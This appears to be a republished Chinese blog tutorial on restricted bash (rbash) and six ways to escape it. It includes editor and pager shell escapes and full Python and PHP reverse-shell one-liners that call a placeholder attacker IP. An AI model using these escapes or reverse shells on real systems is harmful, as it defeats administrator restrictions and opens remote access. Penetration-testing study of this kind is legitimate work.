RBash - 受限的Bash绕过

Posted E条咸鱼

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了RBash - 受限的Bash绕过相关的知识,希望对你有一定的参考价值。

在 man bash的时候,里面会有介绍到关于rbash是个什么东西

翻译解释一下就是

如果bash以rbash这个名字启动,或者是通过-r选项调用时,那么这个shell就会受限

受限shell(以下统称为rbash)和bash相同,但以下情况是不允许rbash执行的

使用命令cd更改目录

设置或者取消环境变量的设置(SHELL, PATH, ENV, or BASH_ENV)

指定包含参数'/'的文件名

指定包含参数' - '的文件名

使用重定向输出'>', '>>', '> |', '<>' '>&','&>'

大致的限制如上

那么我们如果在实际环境中,如果想要对环境进行进一步的操作,那么rbash肯定是不符合要求的,所以才有了“绕过”这一行为

而因为rbash的特殊性问题,绕过的方法,大多都是通过Linux机器上现有的软件,来执行一个没有限制的shell回来使用

创建限制shell的用户



在RHEL和Centos的系统中,rbash不能直接实现,所以在开始之前,我们需要通过 ln-s来建立一个软连接

然后创建用户的时候,在设置用户是以/bin/rbash来启动的shell



试试水,发现用户 elapse不能切换目录了,至于为什么这样能生效,在上面解释了rbash和bash是同个东西,只不过不同命名启动时,效果不一样

RBash 绕过



在 hacking articles中,有解释过类似的行为

他将绕过rbash的操作分为了6个部分

第一个是使用Linux现有的软件,例如vi或者ed这类编辑器,来执行一个shell

第二个是使用一种语言来执行命令,返回一个无限制的shell,例如使用 python的os库执行 /bin/bash

第三个是使用系统命令或者php之类的,反弹一个系统shell到你的攻击机上

第四个是利用系统中的二进制文件来进行绕过,这里给出的文件有 more less man

第五个是,利用expect来绕过

第六个是,通过ssh来绕过rbash的限制

编辑器绕过rbash





vi编辑器

在命令行中,输入 vi,在末行模式中,输入 :setshell=/bin/bash

这里就直接将shell设置为/bin/bash

接着在执行命令 shell就好了

然后就有一个无限制的shell了



ed编辑器



使用编程语言绕过rbash

python



perl

反弹shell来绕过rbash





python反弹



首先在攻击机中 nc-lvp开启监听端口,然后靶机中输入

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("IP",PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

靶机

攻击机



php反弹

php -r '$sock=fsockopen("LISTENING IP",LISTENING PORT);exec("/bin/sh -i <&3 >&3 2>&3");'

利用二进制文件

more

直接 ! 'sh'







less

然后末行模式输入 !'sh'

man

和上面一样

Expect 绕过rbash

expect是免费的编程工具,用来实现自动的交互式任务,在实际环境中脚本或者命令都需要从终端输入来继续运行,而expect就可以根据程序的提示来模拟输入个程序

ssh绕过rbash

好像不止有这种写法,但是版本问题只能用这个

还有 -t"/binbash"

参考链接

https://www.howtoing.com/rbash-a-restricted-bash-shell-explained-with-practical-examples/

https://www.hackingarticles.in/multiple-methods-to-bypass-restricted-shell/

以上是关于RBash - 受限的Bash绕过的主要内容,如果未能解决你的问题,请参考以下文章